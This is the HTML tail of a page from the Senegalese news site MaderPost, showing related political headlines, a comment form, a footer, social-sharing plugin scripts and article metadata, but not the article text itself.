			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/le-fdr-sajoute-au-paysage-politique/">Le FDR s’ajoute au paysage politique</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/dakar-et-bamako-densifient-la-cooperation-militaire-bilaterale/" class="image-link media-ratio ar-bunyad-grid" title="Dakar et Bamako densifient la coopération militaire bilatérale"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Birame-Diop-450x341.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Birame-Diop-450x341.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/Birame-Diop-300x227.jpg 300w, https://maderpost.com/wp-content/uploads/2025/02/Birame-Diop-768x582.jpg 768w, https://maderpost.com/wp-content/uploads/2025/02/Birame-Diop.jpg 800w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Dakar et Bamako densifient la coopération militaire bilatérale"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/dakar-et-bamako-densifient-la-cooperation-militaire-bilaterale/">Dakar et Bamako densifient la coopération militaire bilatérale</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/levee-de-limmunite-parlementaire-damadou-ba-la-declaration-de-son-parti/" class="image-link media-ratio ar-bunyad-grid" title="Levée de l&rsquo;immunité parlementaire d&rsquo;Amadou Bâ, la déclaration de son parti !"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2023/09/Amadou-Ba-PM-et-acndidat-de-Benno-450x219.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2023/09/Amadou-Ba-PM-et-acndidat-de-Benno-450x219.jpg 450w, https://maderpost.com/wp-content/uploads/2023/09/Amadou-Ba-PM-et-acndidat-de-Benno.jpg 612w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Amadou Ba, PM et candidat de BBY"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/politique/" class="category term-color-52" rel="category">Politique</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/levee-de-limmunite-parlementaire-damadou-ba-la-declaration-de-son-parti/">Levée de l&rsquo;immunité parlementaire d&rsquo;Amadou Bâ, la déclaration de son parti !</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/les-quotidiens-dissequent-les-consequences-de-la-suspension-de-laide-publique-americaine/" class="image-link media-ratio ar-bunyad-grid" title="Les quotidiens dissèquent les conséquences de la suspension de l’aide publique américaine"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2021/06/presse-revue-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2021/06/presse-revue-450x300.jpg 450w, https://maderpost.com/wp-content/uploads/2021/06/presse-revue-768x512.jpg 768w, https://maderpost.com/wp-content/uploads/2021/06/presse-revue.jpg 1024w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="revue de presse, journaux, quotidiens, Sénégal,"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/politique/" class="category term-color-52" rel="category">Politique</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/les-quotidiens-dissequent-les-consequences-de-la-suspension-de-laide-publique-americaine/">Les quotidiens dissèquent les conséquences de la suspension de l’aide publique américaine</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/le-parquet-financier-demande-la-levee-de-limmunite-parlementaire-damadou-ba-et-de-birima-mangara/" class="image-link media-ratio ar-bunyad-grid" title="Le Parquet financier demande la levée de l&rsquo;immunité parlementaire d’Amadou Ba et de Birima Mangara"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2023/09/AMADOU-BA-PRESI-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2023/09/AMADOU-BA-PRESI-450x225.jpg 450w, https://maderpost.com/wp-content/uploads/2023/09/AMADOU-BA-PRESI.jpg 600w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Amadou Ba, Premier ministre candidat à la présidentielle"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/le-parquet-financier-demande-la-levee-de-limmunite-parlementaire-damadou-ba-et-de-birima-mangara/">Le Parquet financier demande la levée de l&rsquo;immunité parlementaire d’Amadou Ba et de Birima Mangara</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/madicke-niang-comme-idrissa-seck/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://maderpost.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='32380' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2c62354a02" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="212"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Derniers articles</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">quoi de neuf</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

		
	</div>

		
			</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <a href="#" target="_blank"><img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/cover-mp.jpg" alt="Mader'Com" /></a></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

		<div data-elementor-type="ts-footer" data-elementor-id="4088" class="elementor elementor-4088">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-c1d9530 s-dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1d9530" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b88560" data-id="0b88560" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-98978d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98978d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a2fcf8" data-id="9a2fcf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d36357 elementor-widget elementor-widget-image" data-id="6d36357" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://maderpost.com">
							<img class="attachment-full size-full wp-image-122097 lazyload" width="670" height="134" src="[data-uri]" alt srcset="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png 670w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-300x60.png 300w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-150x30.png 150w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-450x90.png 450w" sizes="(max-width: 670px) 100vw, 670px" data-src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ca3da3" data-id="1ca3da3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea60b46 elementor-widget elementor-widget-smartmag-socialicons" data-id="ea60b46" data-element_type="widget" data-widget_type="smartmag-socialicons.default">
				<div class="elementor-widget-container">
					
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">TikTok</span>
				</a>
									
			
				<a href="https://www.youtube.com/c/MADERTV" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2bd5714 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2bd5714" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-18b2e25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18b2e25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b598ad3" data-id="b598ad3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f588d44 elementor-widget elementor-widget-smartmag-heading" data-id="f588d44" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">A propos</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-f6eaaa2 elementor-widget elementor-widget-text-editor" data-id="f6eaaa2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="base-text about-text"><p>MADERPOST est un site web d&rsquo;information générale et d&rsquo;opinion. Suivez toute l&rsquo;actualité nationale et internationale en temps réel.</p><p>Retrouvez nous sur les réseaux sociaux.</p></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-627cfc3" data-id="627cfc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b0ec2c elementor-widget elementor-widget-smartmag-heading" data-id="7b0ec2c" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">Catégorie</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-e820c78 ts-el-list-links-full elementor-widget elementor-widget-ts-links-list" data-id="e820c78" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-vertical">
							<li class="item">
											<a href="#">
					
					<span >Politique</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Economie</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Société</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Culture</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Sports</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >International</span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65e11b7" data-id="65e11b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd26e7e elementor-widget elementor-widget-smartmag-heading" data-id="bd26e7e" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">Services</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-6b1f463 ts-el-list-links-full elementor-widget elementor-widget-ts-links-list" data-id="6b1f463" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-vertical">
							<li class="item">
											<a href="#">
					
					<span >Contactez MaderPost</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Service commercial</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Sponsoring</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Contactez Team Opinion</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Newsletters</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Cookies</span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bb80856" data-id="bb80856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-867326c elementor-widget elementor-widget-smartmag-newsletter" data-id="867326c" data-element_type="widget" data-widget_type="smartmag-newsletter.default">
				<div class="elementor-widget-container">
					<div class="block-newsletter s-dark">
	<div class="spc-newsletter spc-newsletter-a spc-newsletter-left spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Rejoignez la newsletter 			</h3>

							<div class="base-text message">
					<p>Restez au jus des actualités et de nos offres promotionnelles.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-inline" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d4c7fbf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d4c7fbf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-cc10c76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc10c76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-580d2a7" data-id="580d2a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f8cb85 elementor-widget elementor-widget-text-editor" data-id="2f8cb85" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&copy; 2026 Tous les droits sont réservés par Maderpost.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-be47f85" data-id="be47f85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73588a8 elementor-widget elementor-widget-ts-links-list" data-id="73588a8" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-inline">
							<li class="item">
											<a href="https://sofa.tech.com">
					
					<span >Designed by SOFA TECH. </span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	<div class="a-wrap a-wrap-base a-wrap-4"> <a href="#" target="_blank">
<img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/madercom.jpg" alt="Mader'Com" />
</a></div>
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://maderpost.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                			<script src="https://apis.google.com/js/platform.js"></script>
            <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
	<style type="text/css">
		.sfsi_premium_sticky_icons_container.sfsi_premium_sticky_up {
			top: calc(50% - 0px);
		}

			</style>
		<style>
			.sfsi_premium_desktop_display {
				display: none;
			}

			@media (min-width: 782px) {
				.sfsi_premium_desktop_display {
					display: block !important;
				}
			}

			.sfsi_premium_mobile_display {
				display: none;
			}

			@media (max-width: 784px) {
				.sfsi_premium_mobile_display {
					;
					display: flex !important;
					z-index: 10000;
				}

				.sfsi_premium_sticky_icon_item_container.sfsi_premium_sticky_custom_icon {
					width: inherit !important;
				}
			}
		</style>

	<div class="sfsi_sticky_icons_container_wrapper ">	<div class='sfsi_premium_desktop_display sfsi_premium_sticky_icons_container sfsi_premium_sticky_left_button_container sfsi_premium_sticky_up ' style='text-align:center;'>		<a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmaderpost.com%2Fmadicke-niang-comme-idrissa-seck%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_facebook_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fmaderpost.com%2Fmadicke-niang-comme-idrissa-seck%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_twitter_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:none;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_follow_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'>
			</div>
		</a>

		<a target='_blank' rel='noopener' href='https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fmaderpost.com%2Fmadicke-niang-comme-idrissa-seck%2F' style='display:block;' class= >
			<div class='sfsi_premium_sticky_icon_item_container sfsi_responsive_icon_pinterest_container' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_premium_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Pinterest.svg'>
			</div>
		</a>

</div></div><!--end responsive_icons-->	</div>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Madick\u00e9 Niang comme Idrissa Seck ?","url":"https:\/\/maderpost.com\/madicke-niang-comme-idrissa-seck\/","image":{"@type":"ImageObject","url":"https:\/\/maderpost.com\/wp-content\/uploads\/2018\/10\/Idrissa-Seck-Madicke\u0301-Niang-Abdoulaye-Wade.jpg","width":800,"height":445},"datePublished":"2018-10-12T02:11:14+02:00","dateModified":"2018-10-12T02:11:14+02:00","author":{"@type":"Person","name":"Charles Faye","url":"https:\/\/maderpost.com\/author\/unyi66exuv\/"},"publisher":{"@type":"Organization","name":"MaderPost","sameAs":"https:\/\/maderpost.com","logo":{"@type":"ImageObject","url":"https:\/\/www.maderpost.com\/wp-content\/uploads\/2022\/09\/Logo-Officiel-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/maderpost.com\/madicke-niang-comme-idrissa-seck\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
